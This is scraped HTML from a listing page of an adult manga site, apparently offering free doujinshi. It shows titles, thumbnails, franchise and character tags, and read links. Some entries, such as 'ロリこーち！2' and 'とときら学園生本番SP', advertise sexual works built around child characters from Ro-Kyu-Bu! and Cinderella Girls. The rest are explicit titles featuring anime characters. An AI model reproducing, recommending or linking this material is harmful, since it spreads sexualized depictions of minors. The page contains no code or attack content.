                                    <a class="article__tag--item" href="/char/%e4%b8%89%e6%b2%a2%e7%9c%9f%e5%b8%86">三沢真帆</a><a class="article__tag--item" href="/char/%e6%b0%b8%e5%a1%9a%e7%b4%97%e5%ad%a3">永塚紗季</a><a class="article__tag--item" href="/char/%e6%b9%8a%e6%99%ba%e8%8a%b1">湊智花</a>
</div>
<a href="https://echi-echi-manga.com/2022/02/28/%e3%83%ad%e3%83%aa%e3%81%93%e3%83%bc%e3%81%a1%ef%bc%812/" title="ロリこーち！2" class="buttonread">無料で読む</a>
</article>
<article class="list2"><a href="https://echi-echi-manga.com/2022/02/28/%e3%81%a8%e3%81%a8%e3%81%8d%e3%82%89%e5%ad%a6%e5%9c%92%e7%94%9f%e6%9c%ac%e7%95%aasp/" title="とときら学園生本番SP"><noscript><img width="200" height="300" src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1282-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1282-200x300.jpg"><h3 class="newtitle">とときら学園生本番SP</h3>
</a>
<div class="article_tags">
<a class="article__tag--item" href="/origin/%e3%82%a2%e3%82%a4%e3%83%89%e3%83%ab%e3%83%9e%e3%82%b9%e3%82%bf%e3%83%bc%e3%82%b7%e3%83%b3%e3%83%87%e3%83%ac%e3%83%a9%e3%82%ac%e3%83%bc%e3%83%ab%e3%82%ba">アイドルマスターシンデレラガールズ</a>/
                                    <a class="article__tag--item" href="/char/%e4%bd%90%e3%80%85%e6%9c%a8%e5%8d%83%e6%9e%9d">佐々木千枝</a><a class="article__tag--item" href="/char/%e5%9f%8e%e3%83%b6%e5%b4%8e%e8%8e%89%e5%98%89">城ケ崎莉嘉</a><a class="article__tag--item" href="/char/%e8%b5%a4%e5%9f%8e%e3%81%bf%e3%82%8a%e3%81%82">赤城みりあ</a><a class="article__tag--item" href="/char/%e9%81%8a%e4%bd%90%e3%81%93%e3%81%9a%e3%81%88">遊佐こずえ</a>
</div>
<a href="https://echi-echi-manga.com/2022/02/28/%e3%81%a8%e3%81%a8%e3%81%8d%e3%82%89%e5%ad%a6%e5%9c%92%e7%94%9f%e6%9c%ac%e7%95%aasp/" title="とときら学園生本番SP" class="buttonread">無料で読む</a>
</article>
<article class="list2"><a href="https://echi-echi-manga.com/2022/02/28/%e3%82%a2%e3%82%a4%e3%83%89%e3%83%ab%e3%81%8a%e3%81%a3%e3%83%91%e3%83%96%e3%82%ab%e3%83%84%e3%83%89%e3%82%a6/" title="アイドルおっパブカツドウ!"><noscript><img width="200" height="300" src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1281-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1281-200x300.jpg"><h3 class="newtitle">アイドルおっパブカツドウ!</h3>
</a>
<div class="article_tags">
<a class="article__tag--item" href="/origin/%e3%82%a2%e3%82%a4%e3%82%ab%e3%83%84%ef%bc%81">アイカツ！</a>/
                                    
</div>
<a href="https://echi-echi-manga.com/2022/02/28/%e3%82%a2%e3%82%a4%e3%83%89%e3%83%ab%e3%81%8a%e3%81%a3%e3%83%91%e3%83%96%e3%82%ab%e3%83%84%e3%83%89%e3%82%a6/" title="アイドルおっパブカツドウ!" class="buttonread">無料で読む</a>
</article>
<article class="list2"><a href="https://echi-echi-manga.com/2022/02/28/p%e3%83%81%e3%83%a3%e3%83%b3%e3%81%ab%e3%81%aa%e3%82%93%e3%81%8b%e8%b2%a0%e3%81%91%e3%81%aa%e3%81%84%e3%82%93%e3%81%a0%e3%81%8b%e3%82%89%e3%81%ad/" title="Pチャンになんか負けないんだからね"><noscript><img width="200" height="300" src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1280-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1280-200x300.jpg"><h3 class="newtitle">Pチャンになんか負けないんだからね</h3>
</a>
<div class="article_tags">
<a class="article__tag--item" href="/origin/%e3%82%a2%e3%82%a4%e3%83%89%e3%83%ab%e3%83%9e%e3%82%b9%e3%82%bf%e3%83%bc%e3%82%b7%e3%83%b3%e3%83%87%e3%83%ac%e3%83%a9%e3%82%ac%e3%83%bc%e3%83%ab%e3%82%ba">アイドルマスターシンデレラガールズ</a>/
                                    <a class="article__tag--item" href="/char/%e5%89%8d%e5%b7%9d%e3%81%bf%e3%81%8f">前川みく</a>
</div>
<a href="https://echi-echi-manga.com/2022/02/28/p%e3%83%81%e3%83%a3%e3%83%b3%e3%81%ab%e3%81%aa%e3%82%93%e3%81%8b%e8%b2%a0%e3%81%91%e3%81%aa%e3%81%84%e3%82%93%e3%81%a0%e3%81%8b%e3%82%89%e3%81%ad/" title="Pチャンになんか負けないんだからね" class="buttonread">無料で読む</a>
</article>
<article class="list2"><a href="https://echi-echi-manga.com/2022/02/28/quickening/" title="Quickening"><noscript><img width="200" height="300" src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1279-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1279-200x300.jpg"><h3 class="newtitle">Quickening</h3>
</a>
<div class="article_tags">
<a class="article__tag--item" href="/origin/%e6%96%b0%e4%b8%96%e7%b4%80%e3%82%a8%e3%83%b4%e3%82%a1%e3%83%b3%e3%82%b2%e3%83%aa%e3%82%aa%e3%83%b3">新世紀エヴァンゲリオン</a>/
                                    <a class="article__tag--item" href="/char/%e6%83%a3%e6%b5%81%e3%83%bb%e3%82%a2%e3%82%b9%e3%82%ab%e3%83%bb%e3%83%a9%e3%83%b3%e3%82%b0%e3%83%ac%e3%83%bc">惣流・アスカ・ラングレー</a><a class="article__tag--item" href="/char/%e7%9c%9f%e5%b8%8c%e6%b3%a2%e3%83%bb%e3%83%9e%e3%83%aa%e3%83%bb%e3%82%a4%e3%83%a9%e3%82%b9%e3%83%88%e3%83%aa%e3%82%a2%e3%82%b9">真希波・マリ・イラストリアス</a>
</div>
<a href="https://echi-echi-manga.com/2022/02/28/quickening/" title="Quickening" class="buttonread">無料で読む</a>
</article>
<article class="list2"><a href="https://echi-echi-manga.com/2022/02/28/chiakichang%e2%98%85help/" title="CHIAKIchang★HELP!!"><noscript><img width="200" height="300" src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1278-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1278-200x300.jpg"><h3 class="newtitle">CHIAKIchang★HELP!!</h3>
</a>
<div class="article_tags">
<a class="article__tag--item" href="/origin/%e3%83%a2%e3%83%bc%e3%83%ac%e3%83%84%e5%ae%87%e5%ae%99%e6%b5%b7%e8%b3%8a">モーレツ宇宙海賊</a>/
                                    
</div>
<a href="https://echi-echi-manga.com/2022/02/28/chiakichang%e2%98%85help/" title="CHIAKIchang★HELP!!" class="buttonread">無料で読む</a>
</article>
<article class="list2"><a href="https://echi-echi-manga.com/2022/02/28/%e7%94%b1%e8%89%af%e3%82%81%e3%81%8f%e3%81%8d%e3%82%82%e3%81%a1/" title="由良めくきもち"><noscript><img width="200" height="300" src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1277-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1277-200x300.jpg"><h3 class="newtitle">由良めくきもち</h3>
</a>
<div class="article_tags">
<a class="article__tag--item" href="/origin/%e8%89%a6%e9%9a%8a%e3%81%93%e3%82%8c%e3%81%8f%e3%81%97%e3%82%87%e3%82%93-%e8%89%a6%e3%81%93%e3%82%8c">艦隊これくしょん -艦これ-</a>/
                                    <a class="article__tag--item" href="/char/%e7%94%b1%e8%89%af">由良</a>
</div>
<a href="https://echi-echi-manga.com/2022/02/28/%e7%94%b1%e8%89%af%e3%82%81%e3%81%8f%e3%81%8d%e3%82%82%e3%81%a1/" title="由良めくきもち" class="buttonread">無料で読む</a>
</article>
<article class="list2"><a href="https://echi-echi-manga.com/2022/02/28/cl-orz-13/" title="CL-orz 13"><noscript><img width="200" height="300" src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1276-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1276-200x300.jpg"><h3 class="newtitle">CL-orz 13</h3>
</a>
<div class="article_tags">
<a class="article__tag--item" href="/origin/%e6%96%b0%e4%b8%96%e7%b4%80%e3%82%a8%e3%83%b4%e3%82%a1%e3%83%b3%e3%82%b2%e3%83%aa%e3%82%aa%e3%83%b3">新世紀エヴァンゲリオン</a>/
                                    
</div>
<a href="https://echi-echi-manga.com/2022/02/28/cl-orz-13/" title="CL-orz 13" class="buttonread">無料で読む</a>
</article>
<article class="list2"><a href="https://echi-echi-manga.com/2022/02/28/%e3%80%8c%e3%81%88%e3%81%a3%e3%81%a1%e3%81%97%e3%81%be%e3%81%97%e3%82%87%e3%83%97%e3%83%ad%e3%83%87%e3%83%a5%e3%83%bc%e3%82%b5%e3%83%bc%e3%81%95%e3%82%93%e3%80%8d/" title="「えっちしましょプロデューサーさん」"><noscript><img width="200" height="300" src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1275-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1275-200x300.jpg"><h3 class="newtitle">「えっちしましょプロデューサーさん」</h3>
</a>
<div class="article_tags">
<a class="article__tag--item" href="/origin/%e3%82%a2%e3%82%a4%e3%83%89%e3%83%ab%e3%83%9e%e3%82%b9%e3%82%bf%e3%83%bc%e3%83%9f%e3%83%aa%e3%82%aa%e3%83%b3%e3%83%a9%e3%82%a4%e3%83%96">アイドルマスターミリオンライブ!</a>/
                                    <a class="article__tag--item" href="/char/%e4%bc%8a%e5%90%b9%e7%bf%bc">伊吹翼</a>
</div>
<a href="https://echi-echi-manga.com/2022/02/28/%e3%80%8c%e3%81%88%e3%81%a3%e3%81%a1%e3%81%97%e3%81%be%e3%81%97%e3%82%87%e3%83%97%e3%83%ad%e3%83%87%e3%83%a5%e3%83%bc%e3%82%b5%e3%83%bc%e3%81%95%e3%82%93%e3%80%8d/" title="「えっちしましょプロデューサーさん」" class="buttonread">無料で読む</a>
</article>
<article class="list2"><a href="https://echi-echi-manga.com/2022/02/28/%e5%a4%9c%e6%88%a6%e3%81%ab%e3%82%a4%e3%81%8d%e3%81%9f%e3%81%84%e5%a4%a9%e9%be%8d%e3%81%a1%e3%82%83%e3%82%93/" title="夜戦にイきたい天龍ちゃん"><noscript><img width="200" height="300" src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1274-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1274-200x300.jpg"><h3 class="newtitle">夜戦にイきたい天龍ちゃん</h3>
</a>
<div class="article_tags">
<a class="article__tag--item" href="/origin/%e8%89%a6%e9%9a%8a%e3%81%93%e3%82%8c%e3%81%8f%e3%81%97%e3%82%87%e3%82%93-%e8%89%a6%e3%81%93%e3%82%8c">艦隊これくしょん -艦これ-</a>/
                                    <a class="article__tag--item" href="/char/%e5%a4%a9%e9%be%8d">天龍</a>
</div>
<a href="https://echi-echi-manga.com/2022/02/28/%e5%a4%9c%e6%88%a6%e3%81%ab%e3%82%a4%e3%81%8d%e3%81%9f%e3%81%84%e5%a4%a9%e9%be%8d%e3%81%a1%e3%82%83%e3%82%93/" title="夜戦にイきたい天龍ちゃん" class="buttonread">無料で読む</a>
</article>
<article class="list2"><a href="https://echi-echi-manga.com/2022/02/28/%e6%b2%96%e7%94%b0%e3%81%95%e3%82%93%e3%81%a8/" title="沖田さんと"><noscript><img width="200" height="300" src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1273-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1273-200x300.jpg"><h3 class="newtitle">沖田さんと</h3>
</a>
<div class="article_tags">
<a class="article__tag--item" href="/origin/fate-grand-order">Fate/Grand Order</a>/
                                    <a class="article__tag--item" href="/char/%e6%b2%96%e7%94%b0%e7%b7%8f%e5%8f%b8">沖田総司</a>
</div>
<a href="https://echi-echi-manga.com/2022/02/28/%e6%b2%96%e7%94%b0%e3%81%95%e3%82%93%e3%81%a8/" title="沖田さんと" class="buttonread">無料で読む</a>
</article>
<article class="list2"><a href="https://echi-echi-manga.com/2022/02/28/water-lily3/" title="water lily3"><noscript><img width="200" height="300" src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1272-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1272-200x300.jpg"><h3 class="newtitle">water lily3</h3>
</a>
<div class="article_tags">
<a class="article__tag--item" href="/origin/%e5%a2%83%e7%95%8c%e7%b7%9a%e4%b8%8a%e3%81%ae%e3%83%9b%e3%83%a9%e3%82%a4%e3%82%be%e3%83%b3">境界線上のホライゾン</a>/
                                    <a class="article__tag--item" href="/char/%e3%83%a1%e3%82%a2%e3%83%aa">メアリ</a>
</div>
<a href="https://echi-echi-manga.com/2022/02/28/water-lily3/" title="water lily3" class="buttonread">無料で読む</a>
</article>
<article class="list2"><a href="https://echi-echi-manga.com/2022/02/28/nineteens-ex-h/" title="NINETEENS EX.H"><noscript><img width="200" height="300" src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1271-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1271-200x300.jpg"><h3 class="newtitle">NINETEENS EX.H</h3>
</a>
<div class="article_tags">
<a class="article__tag--item" href="/origin/%e9%ad%94%e6%b3%95%e5%b0%91%e5%a5%b3%e3%83%aa%e3%83%aa%e3%82%ab%e3%83%ab%e3%81%aa%e3%81%ae%e3%81%af">魔法少女リリカルなのは</a>/
                                    <a class="article__tag--item" href="/char/%e3%83%95%e3%82%a7%e3%82%a4%e3%83%88%e3%83%bb%e3%83%86%e3%82%b9%e3%82%bf%e3%83%ad%e3%83%83%e3%82%b5">フェイト・テスタロッサ</a><a class="article__tag--item" href="/char/%e5%85%ab%e7%a5%9e%e3%81%af%e3%82%84%e3%81%a6">八神はやて</a><a class="article__tag--item" href="/char/%e9%ab%98%e7%94%ba%e3%81%aa%e3%81%ae%e3%81%af">高町なのは</a>
</div>
<a href="https://echi-echi-manga.com/2022/02/28/nineteens-ex-h/" title="NINETEENS EX.H" class="buttonread">無料で読む</a>
</article>
<article class="list2"><a href="https://echi-echi-manga.com/2022/02/28/%e5%a4%9c%e3%83%8e%e8%88%aa%e6%b5%b7%e5%9b%b33/" title="夜ノ航海図3"><noscript><img width="200" height="300" src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1270-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1270-200x300.jpg"><h3 class="newtitle">夜ノ航海図3</h3>
</a>
<div class="article_tags">
<a class="article__tag--item" href="/origin/fate-grand-order">Fate/Grand Order</a>/
                                    <a class="article__tag--item" href="/char/%e3%83%9e%e3%82%b7%e3%83%a5%e3%83%bb%e3%82%ad%e3%83%aa%e3%82%a8%e3%83%a9%e3%82%a4%e3%83%88">マシュ・キリエライト</a>
</div>
<a href="https://echi-echi-manga.com/2022/02/28/%e5%a4%9c%e3%83%8e%e8%88%aa%e6%b5%b7%e5%9b%b33/" title="夜ノ航海図3" class="buttonread">無料で読む</a>
</article>
<article class="list2"><a href="https://echi-echi-manga.com/2022/02/28/%e3%81%82%e3%81%ae%e6%89%8b%e3%81%93%e3%81%ae%e6%89%8b%e3%81%a7%e5%88%a9%e6%a0%b9%e3%81%ab%e3%81%a1%e3%81%8f%e3%81%be%e3%81%81%e3%81%a8%e5%8f%ab%e3%81%b0%e3%81%9b%e3%82%8b%e6%9c%ac/" title="あの手この手で利根にちくまぁ!!と叫ばせる本"><noscript><img width="200" height="300" src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1269-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1269-200x300.jpg"><h3 class="newtitle">あの手この手で利根にちくまぁ!!と叫ばせる本</h3>
</a>
<div class="article_tags">
<a class="article__tag--item" href="/origin/%e8%89%a6%e9%9a%8a%e3%81%93%e3%82%8c%e3%81%8f%e3%81%97%e3%82%87%e3%82%93-%e8%89%a6%e3%81%93%e3%82%8c">艦隊これくしょん -艦これ-</a>/
                                    <a class="article__tag--item" href="/char/%e5%88%a9%e6%a0%b9">利根</a><a class="article__tag--item" href="/char/%e7%ad%91%e6%91%a9">筑摩</a>
</div>
<a href="https://echi-echi-manga.com/2022/02/28/%e3%81%82%e3%81%ae%e6%89%8b%e3%81%93%e3%81%ae%e6%89%8b%e3%81%a7%e5%88%a9%e6%a0%b9%e3%81%ab%e3%81%a1%e3%81%8f%e3%81%be%e3%81%81%e3%81%a8%e5%8f%ab%e3%81%b0%e3%81%9b%e3%82%8b%e6%9c%ac/" title="あの手この手で利根にちくまぁ!!と叫ばせる本" class="buttonread">無料で読む</a>
</article>
<article class="list2"><a href="https://echi-echi-manga.com/2022/02/28/sweet-idol-collection/" title="Sweet Idol collection"><noscript><img width="200" height="300" src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1268-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1268-200x300.jpg"><h3 class="newtitle">Sweet Idol collection</h3>
</a>
<div class="article_tags">
<a class="article__tag--item" href="/origin/%e3%82%a2%e3%82%a4%e3%83%89%e3%83%ab%e3%83%9e%e3%82%b9%e3%82%bf%e3%83%bc%e3%82%b7%e3%83%b3%e3%83%87%e3%83%ac%e3%83%a9%e3%82%ac%e3%83%bc%e3%83%ab%e3%82%ba">アイドルマスターシンデレラガールズ</a>/
                                    <a class="article__tag--item" href="/char/%e4%b8%80%e3%83%8e%e7%80%ac%e5%bf%97%e5%b8%8c">一ノ瀬志希</a><a class="article__tag--item" href="/char/%e5%89%8d%e5%b7%9d%e3%81%bf%e3%81%8f">前川みく</a><a class="article__tag--item" href="/char/%e5%8f%8c%e8%91%89%e6%9d%8f">双葉杏</a><a class="article__tag--item" href="/char/%e5%ae%89%e9%83%a8%e8%8f%9c%e3%80%85">安部菜々</a><a class="article__tag--item" href="/char/%e5%b3%b6%e6%9d%91%e5%8d%af%e6%9c%88">島村卯月</a><a class="article__tag--item" href="/char/%e8%bc%bf%e6%b0%b4%e5%b9%b8%e5%ad%90">輿水幸子</a>
</div>
<a href="https://echi-echi-manga.com/2022/02/28/sweet-idol-collection/" title="Sweet Idol collection" class="buttonread">無料で読む</a>
</article>
<article class="list2"><a href="https://echi-echi-manga.com/2022/02/28/abyss-of-pleasure-%e5%b0%91%e5%a5%b3%e6%b7%ab%e5%a0%95%e9%8c%b2-2%e5%bc%90/" title="Abyss of Pleasure 少女淫堕録 -2(弐)"><noscript><img width="200" height="300" src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1267-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1267-200x300.jpg"><h3 class="newtitle">Abyss of Pleasure 少女淫堕録 -2(弐)</h3>
</a>
<div class="article_tags">
<a class="article__tag--item" href="/origin/%e6%9d%b1%e6%96%b9project">東方Project</a>/
                                    
</div>
<a href="https://echi-echi-manga.com/2022/02/28/abyss-of-pleasure-%e5%b0%91%e5%a5%b3%e6%b7%ab%e5%a0%95%e9%8c%b2-2%e5%bc%90/" title="Abyss of Pleasure 少女淫堕録 -2(弐)" class="buttonread">無料で読む</a>
</article>
<article class="list2"><a href="https://echi-echi-manga.com/2022/02/28/%e6%ac%a1%e5%85%83%e8%9e%8d%e5%90%88/" title="次元融合"><noscript><img width="200" height="300" src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1266-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1266-200x300.jpg"><h3 class="newtitle">次元融合</h3>
</a>
<div class="article_tags">
<a class="article__tag--item" href="/origin/%e9%81%8a%e6%88%af%e7%8e%8b">遊戯王</a>/
                                    <a class="article__tag--item" href="/char/%e3%82%bb%e3%83%ac%e3%83%8a">セレナ</a><a class="article__tag--item" href="/char/%e6%9f%8a%e6%9f%9a%e5%ad%90">柊柚子</a><a class="article__tag--item" href="/char/%e8%a6%b3%e6%9c%88%e5%b0%8f%e9%b3%a5">観月小鳥</a><a class="article__tag--item" href="/char/%e9%ae%8e%e5%b7%9d%e3%82%a2%e3%83%a6">鮎川アユ</a>
</div>
<a href="https://echi-echi-manga.com/2022/02/28/%e6%ac%a1%e5%85%83%e8%9e%8d%e5%90%88/" title="次元融合" class="buttonread">無料で読む</a>
</article>
<article class="list2"><a href="https://echi-echi-manga.com/2022/02/28/%e3%82%b0%e3%83%a9%e3%83%b3%e5%90%9b%e3%81%ae%e3%82%bb%e3%82%ab%e3%83%b3%e3%83%89%e3%83%81%e3%82%a7%e3%83%aa%e3%83%bc%e3%81%ae%e6%80%a7%e6%ac%b2%e3%82%92%e3%82%b9%e3%83%bc%e3%83%86%e3%83%a9%e3%81%ab/" title="グラン君のセカンドチェリーの性欲をスーテラに向けさせる本"><noscript><img width="200" height="300" src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1265-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://echi-echi-manga.com/wp-content/uploads/2022/02/001-1265-200x300.jpg"><h3 class="newtitle">グラン君のセカンドチェリーの性欲をスーテラに向けさせる本</h3>
</a>
<div class="article_tags">
<a class="article__tag--item" href="/origin/%e3%82%b0%e3%83%a9%e3%83%b3%e3%83%96%e3%83%ab%e3%83%bc%e3%83%95%e3%82%a1%e3%83%b3%e3%82%bf%e3%82%b8%e3%83%bc">グランブルーファンタジー</a>/
                                    <a class="article__tag--item" href="/char/%e3%82%b9%e3%83%bc%e3%83%86%e3%83%a9">スーテラ</a><a class="article__tag--item" href="/char/%e3%83%a1%e3%83%bc%e3%83%86%e3%83%a9">メーテラ</a>
</div>
<a href="https://echi-echi-manga.com/2022/02/28/%e3%82%b0%e3%83%a9%e3%83%b3%e5%90%9b%e3%81%ae%e3%82%bb%e3%82%ab%e3%83%b3%e3%83%89%e3%83%81%e3%82%a7%e3%83%aa%e3%83%bc%e3%81%ae%e6%80%a7%e6%ac%b2%e3%82%92%e3%82%b9%e3%83%bc%e3%83%86%e3%83%a9%e3%81%ab/" title="グラン君のセカンドチェリーの性欲をスーテラに向けさせる本" class="buttonread">無料で読む</a>
</article>
</div>

<div class="pagination"><span class="page_num">Page 1 of 55</span><span class="current pager">1</span><a href="https://echi-echi-manga.com/2022/02/page/2/" class="pager">2</a><a href="https://echi-echi-manga.com/2022/02/page/3/" class="pager">3</a><a href="https://echi-echi-manga.com/2022/02/page/2/" class="next">›</a><a href="https://echi-echi-manga.com/2022/02/page/55/" class="last">»</a></div>

</main><div class="sidebar"><div class="sidebar-in">
<aside>
    

<div class="sidein"><h3><i class="fas fa-thumbtack orange"></i>人気記事</h3>
